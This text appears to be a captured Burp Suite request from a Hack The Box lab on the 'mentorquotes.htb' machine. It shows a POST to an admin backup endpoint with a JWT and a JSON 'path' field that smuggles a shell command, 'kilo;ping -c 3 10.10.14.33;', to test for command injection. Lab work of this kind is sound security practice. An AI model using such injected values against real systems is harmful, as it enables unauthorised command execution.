 Send Cancel < >
Request
Pretty Raw Hex Hackvertor \n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW9
0ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
5 Accept: application/json
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: http://api.mentorquotes.htb/docs
9 DNT: 1
10 Connection: close
11 Content-Length: 58
12
13 {
14 "body":"kilo",
15 "path":"kilo;ping -c 3 10.10.14.33;"
16 }